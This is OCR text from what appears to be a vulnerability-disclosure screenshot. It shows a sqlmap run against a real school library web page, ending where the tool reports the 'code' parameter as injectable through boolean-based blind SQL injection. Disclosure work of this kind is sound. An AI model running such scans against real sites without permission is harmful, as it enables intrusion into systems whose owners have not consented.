 管理员: sqlmap - sqlmap.py -u "http://library.hsfz.net.cn/userlib/baokaninfo.asp?code=1-1...
C:\Python27\sqlmap>cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Python27\sqlmap>sqlmap.py -u "http://library.hsfz.net.cn/userlib/baokaninfo.a
sp?code=1-1&mark="
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:40:37
[19:40:38] [WARNING] provided value for parameter 'mark' is empty. Please, alway
s use only valid parameter values so sqlmap could be able to run properly
[19:40:38] [INFO] testing connection to the target URL
[19:40:38] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[19:40:39] [INFO] target URL is stable
[19:40:39] [INFO] testing if GET parameter 'code' is dynamic
[19:40:39] [INFO] confirming that GET parameter 'code' is dynamic
[19:40:39] [INFO] GET parameter 'code' is dynamic
[19:40:39] [WARNING] heuristic (basic) test shows that GET parameter 'code' migh
t not be injectable
[19:40:40] [INFO] testing for SQL injection on GET parameter 'code'
[19:40:40] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:40:41] [INFO] GET parameter 'code' seems to be 'AND boolean-based blind - WH
ERE or HAVING clause' injectable
www.wooyun.org